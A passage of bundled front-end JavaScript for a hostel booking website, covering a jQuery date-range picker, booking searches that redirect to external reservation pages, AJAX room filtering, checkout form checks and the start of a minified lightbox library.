          date.setMinutes(0);
          date.setSeconds(0);
          date.setMilliseconds(0);
          currentTime = date.getTime();

          // CHECKIN/CHECKOUT CLASSES
          if (checkin_date) {
            checkin_date.setHours(0);
            checkin_date.setMinutes(0);
            checkin_date.setSeconds(0);
            checkin_date.setMilliseconds(0);
            checkin_timestamp = checkin_date.getTime();
          }
          if (checkout_date) {
            checkout_date.setHours(0);
            checkout_date.setMinutes(0);
            checkout_date.setSeconds(0);
            checkout_date.setMilliseconds(0);
            checkout_timestamp = checkout_date.getTime();
          }
          if (checkin_timestamp && currentTime == checkin_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkin';
          } else if (checkout_timestamp && currentTime == checkout_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkout';
          }

          // Highlight date range
          if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
          return [true, highlight ? classes : ""];
        },
        onSelect: function onSelect(dateText) {
          $('.book-now button').addClass('active');
          if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
            var destination = $('.mlist-country').val();
            var _startDate = new Date(dateText);
            var _endDate = new Date(_startDate);
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + 14));
            if (destination == '41') {
              $('#mdatepicker').datepicker('option', 'minDate', _startDate);
              $('#mdatepicker').datepicker('option', 'maxDate', _endDate);
            }

            // fill dates array with first chosen date
            datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
            datepicker.dates[1] = null;

            // clear all inputs
            datepicker.inputs.checkin.val('');
            datepicker.inputs.checkout.val('');
            datepicker.inputs.dates.val('');

            // set current datepicker state
            datepicker.status = 'checkin-selected';

            // create mouseover for table cell
            $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
              // if it doesn't have year data (old month or unselectable date)
              if ($(this).data('year') == undefined) return;

              // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
              if (datepicker.status != 'checkin-selected') return;

              // get date from hovered cell
              var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // parse hovered date into milliseconds
              hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
              $('#datepicker td').each(function () {
                // compare each table cell if it's date is in date range between selected date and hovered
                if ($(this).data('year') == undefined) return;
                var year = $(this).data('year'),
                  month = $(this).data('month'),
                  day = $('a', this).html();
                var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

                // convert cell date into milliseconds for further comparison
                cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                }
              });
            });
          } else {
            // CHOOSE SECOND DATE

            // push second date into dates array
            datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

            // sort array dates
            datepicker.dates.sort();
            var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
            var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
            datepicker.status = 'checkout-selected';

            //fill input fields
            datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
            datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
            datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
            $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
            $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
            $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
            $("#mdatepicker").hide();
          }
        }
      });
    };
    $(document).on('click', 'a#mobile-calendar-search', function () {
      $('#custom_fc_button').hide();
      $('.booking-counntry-search').addClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'false');
      return false;
    });
    $(document).click(function (e) {
      if ($(e.target).parents("form#mcalendar-booking-search").length === 0) {
        $('.booking-counntry-search').removeClass("active");
      }
    });
    $('#mcalendar-booking-search > button > span').click(function (e) {
      $('.booking-counntry-search').removeClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'true');
    });

    // mobile calendar
    $(document).on('click', '.mobile .icalendar', function (e) {
      $("#mdatepicker").attr('style', 'display:inline-flex');
    });
    $('#mdatepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#mdatepicker').length) {
      $(document).click(function (e) {
        if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
          //alert(e.target.class);
          $("#mdatepicker").hide();
        }
      });
    }
    $(document).on('click', function (e) {
      if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
        $("#mdatepicker").hide();
      }
    });
    var datepicker = {
      container: $("#mdatepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#mcheck-in'),
        checkout: $('#mcheck-out'),
        dates: $('#mdates')
      }
    };
    $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
    $('.datepicker-buttons .cancel').on('click', function () {
      $("#mdatepicker").hide();
    });
    $('.datepicker-buttons .submit').on('click', function () {
      $("#booking-counntry-cart #submit").trigger('click');
    });
    $('.popup-rooms #submit.mobile').on('click', function (event) {
      // event.stopPropagation();
    });
    datepicker.container.datepicker({
      numberOfMonths: 1,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        $('.book-now button').addClass('active');
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          var destination = $('.mlist-country').val();
          var _startDate2 = new Date(dateText);
          var _endDate2 = new Date(_startDate2);
          _endDate2 = new Date(_endDate2.setDate(_endDate2.getDate() + 14));
          if (destination == '41') {
            $('#mdatepicker').datepicker('option', 'minDate', _startDate2);
            $('#mdatepicker').datepicker('option', 'maxDate', _endDate2);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                $(this).addClass('ui-datepicker-hover');
              } else {
                $(this).removeClass('ui-datepicker-hover');
              }
            });
          });
          $('#mcalendar-booking-search button').removeAttr('disabled');
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
          $('.maddon-checkin').html($.datepicker.formatDate('MM d', checkInDate));
          $('.maddon-checkout').html($.datepicker.formatDate('MM d', checkOutDate));
          $("#mdatepicker").hide();
          $('#mcalendar-booking-search button').removeAttr('disabled');
        }
      }
    });
    $(document).on('click', "#booking-counntry-cart #submit", function () {
      var category = $('#mlist-country option:selected').val();
      var datecheckin = $('#mcheck-in-alter').val();
      var datecheckout = $('#mcheck-out-alter').val();
      var country = $('#country').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
    //  if (category == '333') {
     //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error"); 
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        currency();
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $('#mlist-country').on('change', function () {
      $('.book-now button').addClass('active');
      $('#mcheck-in').val('');
      $('#mcheck-in-alter').val('');
      $('#mcheck-out').val('');
      $('#mcheck-out-alter').val('');
      $('#mdates').val('');
      $('#mdatepicker .ui-datepicker-calendar').addClass('remove-hover');
      setTimeout(function () {
        $("#mdatepicker").datepicker('refresh');
      }, 150);
      datepicker.dates[0] = null;
      datepicker.dates[1] = null;
      $('#mdatepicker').datepicker('option', 'minDate', 0);
      $('#mdatepicker').datepicker('option', 'maxDate', null);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
  })(jQuery);

  (function ($) {})(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }

    // private or dorm room
    $(document).on('click', '#private-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'private';

      // $("#spinner-ajax").show();
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#private-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });

    // private or dorm room
    $(document).on('click', '#dorm-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'dorm';

      // $("#spinner-ajax").show();

      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#dorm-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });
  })(jQuery);

  (function ($) {
    $(document).ready(function () {
      // Shopping cart Book now enabled/disabled 
      var billers = $('#customer_details .input-text, #billing_country');
      billers.keyup(function () {
        checkValidate();
      });
      $('#billing_country').on('change', function () {
        checkValidate();
      });
      /*
        $('#age-check').click(function () {
          checkValidate();
        });
      */
    });
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        checkValidate();
      }, 800);
    });
    function validateEmail(email) {
      var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
      return emailRegex.test(email);
    }
    function checkValidate() {
      var email = $("#billing_email").val();
      if ($('#billing_first_name').val() == '' || $('#billing_last_name').val() == '' || $('#billing_email').val() == '' || $('#billing_country').val() == '' || !validateEmail(email)) {
        //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      } else {
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      }
    }
  })(jQuery);

  /* JavaScript File                                                */
  /* event_swipe.js                                                 */
  /* Modified March 1, 2023                                         */

  var event_swipe = function (document, window) {
    var evt = [function (document, window) {
        var touchStartX = 0;
        var touchStartY = 0;
        var touchEndX = 0;
        var touchEndY = 0;
        var toggle = document.querySelectorAll('[data-swipe="true"]');
        toggle.forEach(function (button) {
          button.addEventListener('touchstart', function (event) {
            touchStartX = event.changedTouches[0].screenX;
            touchStartY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('touchend', function (event) {
            touchEndX = event.changedTouches[0].screenX;
            touchEndY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('click', function (event) {
            button.classList.add('touch');
          });
        });
        function handleSwipe(button) {
          var deltaX = touchEndX - touchStartX;
          var deltaY = touchEndY - touchStartY;

          // Determine swipe direction (horizontal swipe)
          if (Math.abs(deltaX) > Math.abs(deltaY)) {
            if (deltaX > 50) {
              button.classList.add('touch');
            } else if (deltaX < -50) {
              button.classList.add('touch');
            }
          }
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_swipe.init();
  });

  var event_videos = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('.video-player');
        toggle.forEach(function (videos) {
          videos.controls = false;
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_videos.init();

  !function (e, t) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = t();else if ("function" == typeof define && define.amd) define([], t);else {
      var n = t();
      for (var o in n) {
        ("object" == typeof exports ? exports : e)[o] = n[o];
      }
    }
  }(window, function () {
    return function (e) {
      var t = {};
      function n(o) {
        if (t[o]) return t[o].exports;
        var i = t[o] = {
          i: o,
          l: !1,
          exports: {}
        };
        return e[o].call(i.exports, i, i.exports, n), i.l = !0, i.exports;
      }
      return n.m = e, n.c = t, n.d = function (e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
          enumerable: !0,
          get: o
        });
      }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
          value: "Module"
        }), Object.defineProperty(e, "__esModule", {
          value: !0
        });
      }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
          enumerable: !0,
          value: e
        }), 2 & t && "string" != typeof e) for (var i in e) {
          n.d(o, i, function (t) {
            return e[t];
          }.bind(null, i));
        }
        return o;
      }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
          return e.default;
        } : function () {
          return e;
        };
        return n.d(t, "a", t), t;
      }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t);
      }, n.p = "", n(n.s = 0);
    }([function (e, t, n) {

      n.r(t);
      var o,
        i = "fslightbox-",
        r = "".concat(i, "styles"),
        s = "".concat(i, "cursor-grabbing"),
        a = "".concat(i, "full-dimension"),
        c = "".concat(i, "flex-centered"),
        l = "".concat(i, "open"),
        u = "".concat(i, "transform-transition"),
        d = "".concat(i, "absoluted"),
        f = "".concat(i, "slide-btn"),
        p = "".concat(f, "-container"),
        h = "".concat(i, "fade-in"),
        m = "".concat(i, "fade-out"),
        g = h + "-strong",
        v = m + "-strong",
        b = "".concat(i, "opacity-"),
        x = "".concat(b, "1"),
        y = "".concat(i, "source");
      function w(e) {
        return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
          return typeof e;
        } : function (e) {
          return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        })(e);
      }
      function S(e) {
        var t = e.stageIndexes,
          n = e.core.stageManager,
          o = e.props.sources.length - 1;
        n.getPreviousSlideIndex = function () {
          return 0 === t.current ? o : t.current - 1;
        }, n.getNextSlideIndex = function () {
          return t.current === o ? 0 : t.current + 1;
        }, n.updateStageIndexes = 0 === o ? function () {} : 1 === o ? function () {
          0 === t.current ? (t.next = 1, delete t.previous) : (t.previous = 0, delete t.next);
        } : function () {
          t.previous = n.getPreviousSlideIndex(), t.next = n.getNextSlideIndex();
        }, n.i = o <= 2 ? function () {
          return !0;
        } : function (e) {
          var n = t.current;
          if (0 === n && e === o || n === o && 0 === e) return !0;
          var i = n - e;
          return -1 === i || 0 === i || 1 === i;
        };
      }
      "object" === ("undefined" == typeof document ? "undefined" : w(document)) && ((o = document.createElement("style")).className = r, o.appendChild(document.createTextNode(".fslightbox-absoluted{position:absolute;top:0;left:0}.fslightbox-fade-in{animation:fslightbox-fade-in .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out{animation:fslightbox-fade-out .3s ease}.fslightbox-fade-in-strong{animation:fslightbox-fade-in-strong .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out-strong{animation:fslightbox-fade-out-strong .3s ease}@keyframes fslightbox-fade-in{from{opacity:.65}to{opacity:1}}@keyframes fslightbox-fade-out{from{opacity:.35}to{opacity:0}}@keyframes fslightbox-fade-in-strong{from{opacity:.3}to{opacity:1}}@keyframes fslightbox-fade-out-strong{from{opacity:1}to{opacity:0}}.fslightbox-cursor-grabbing{cursor:grabbing}.fslightbox-full-dimension{width:100%;height:100%}.fslightbox-open{overflow:hidden;height:100%}.fslightbox-flex-centered{display:flex;justify-content:center;align-items:center}.fslightbox-opacity-0{opacity:0!important}.fslightbox-opacity-1{opacity:1!important}.fslightbox-scrollbarfix{padding-right:17px}.fslightbox-transform-transition{transition:transform .3s}.fslightbox-container{font-family:Arial,sans-serif;position:fixed;top:0;left:0;background:linear-gradient(rgba(30,30,30,.9),#000 1810%);touch-action:pinch-zoom;z-index:1000000000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fslightbox-container *{box-sizing:border-box}.fslightbox-svg-path{transition:fill .15s ease;fill:#ddd}.fslightbox-nav{height:45px;width:100%;position:absolute;top:0;left:0}.fslightbox-slide-number-container{display:flex;justify-content:center;align-items:center;position:relative;height:100%;font-size:15px;color:#d7d7d7;z-index:0;max-width:55px;text-align:left}.fslightbox-slide-number-container .fslightbox-flex-centered{height:100%}.fslightbox-slash{display:block;margin:0 5px;width:1px;height:12px;transform:rotate(15deg);background:#fff}.fslightbox-toolbar{position:absolute;z-index:3;right:0;top:0;height:100%;display:flex;background:rgba(35,35,35,.65)}.fslightbox-toolbar-button{height:100%;width:45px;cursor:pointer}.fslightbox-toolbar-button:hover .fslightbox-svg-path{fill:#fff}.fslightbox-slide-btn-container{display:flex;align-items:center;padding:12px 12px 12px 6px;position:absolute;top:50%;cursor:pointer;z-index:3;transform:translateY(-50%)}@media (min-width:476px){.fslightbox-slide-btn-container{padding:22px 22px 22px 6px}}@media (min-width:768px){.fslightbox-slide-btn-container{padding:30px 30px 30px 6px}}.fslightbox-slide-btn-container:hover .fslightbox-svg-path{fill:#f1f1f1}.fslightbox-slide-btn{padding:9px;font-size:26px;background:rgba(35,35,35,.65)}@media (min-width:768px){.fslightbox-slide-btn{padding:10px}}@media (min-width:1600px){.fslightbox-slide-btn{padding:11px}}.fslightbox-slide-btn-container-previous{left:0}@media (max-width:475.99px){.fslightbox-slide-btn-container-previous{padding-left:3px}}.fslightbox-slide-btn-container-next{right:0;padding-left:12px;padding-right:3px}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-left:22px}}@media (min-width:768px){.fslightbox-slide-btn-container-next{padding-left:30px}}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-right:6px}}.fslightbox-down-event-detector{position:absolute;z-index:1}.fslightbox-slide-swiping-hoverer{z-index:4}.fslightbox-invalid-file-wrapper{font-size:22px;color:#eaebeb;margin:auto}.fslightbox-video{object-fit:cover}.fslightbox-youtube-iframe{border:0}.fslightboxl{display:block;margin:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:67px;height:67px}.fslightboxl div{box-sizing:border-box;display:block;position:absolute;width:54px;height:54px;margin:6px;border:5px solid;border-color:#999 transparent transparent transparent;border-radius:50%;animation:fslightboxl 1.2s cubic-bezier(.5,0,.5,1) infinite}.fslightboxl div:nth-child(1){animation-delay:-.45s}.fslightboxl div:nth-child(2){animation-delay:-.3s}.fslightboxl div:nth-child(3){animation-delay:-.15s}@keyframes fslightboxl{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fslightbox-source{position:relative;z-index:2;opacity:0}")), document.head.appendChild(o));
      function L(e) {
        var t,
          n = e.props,
          o = 0,
          i = {};
        this.getSourceTypeFromLocalStorageByUrl = function (e) {
          return t[e] ? t[e] : r(e);
        }, this.handleReceivedSourceTypeForUrl = function (e, n) {
          if (!1 === i[n] && (o--, "invalid" !== e ? i[n] = e : delete i[n], 0 === o)) {
            !function (e, t) {
              for (var n in t) {
                e[n] = t[n];
              }
            }(t, i);
            try {
              localStorage.setItem("fslightbox-types", JSON.stringify(t));
            } catch (e) {}
          }
        };
        var r = function r(e) {
          o++, i[e] = !1;
        };
        if (n.disableLocalStorage) this.getSourceTypeFromLocalStorageByUrl = function () {}, this.handleReceivedSourceTypeForUrl = function () {};else {
          try {
            t = JSON.parse(localStorage.getItem("fslightbox-types"));
          } catch (e) {}
          t || (t = {}, this.getSourceTypeFromLocalStorageByUrl = r);
        }
      }
      function A(e, t, n, o) {
        var i = e.data,
          r = e.elements.sources,
          s = n / o,
          a = 0;
        this.adjustSize = function () {
          if ((a = i.maxSourceWidth / s) < i.maxSourceHeight) return n < i.maxSourceWidth && (a = o), c();
          a = o > i.maxSourceHeight ? i.maxSourceHeight : o, c();
        };
        var c = function c() {
          r[t].style.width = a * s + "px", r[t].style.height = a + "px";
        };
      }
      function C(e, t) {
        var n = this,
          o = e.collections.sourceSizers,
          i = e.elements,
          r = i.sourceAnimationWrappers,
          s = i.sources,
          a = e.isl,
          c = e.resolve;
        function l(e, n) {
          o[t] = c(A, [t, e, n]), o[t].adjustSize();
        }
        this.runActions = function (e, o) {
          a[t] = !0, s[t].classList.add(x), r[t].classList.add(g), r[t].removeChild(r[t].firstChild), l(e, o), n.runActions = l;
        };
      }
      function E(e, t) {
        var n,
          o = this,
          i = e.elements.sources,
          r = e.props,
          s = (0, e.resolve)(C, [t]);
        this.handleImageLoad = function (e) {
          var t = e.target,
            n = t.naturalWidth,
            o = t.naturalHeight;
          s.runActions(n, o);
        }, this.handleVideoLoad = function (e) {
          var t = e.target,
            o = t.videoWidth,
            i = t.videoHeight;
          n = !0, s.runActions(o, i);
        }, this.handleNotMetaDatedVideoLoad = function () {
          n || o.handleYoutubeLoad();
        }, this.handleYoutubeLoad = function () {
          var e = 1920,
            t = 1080;
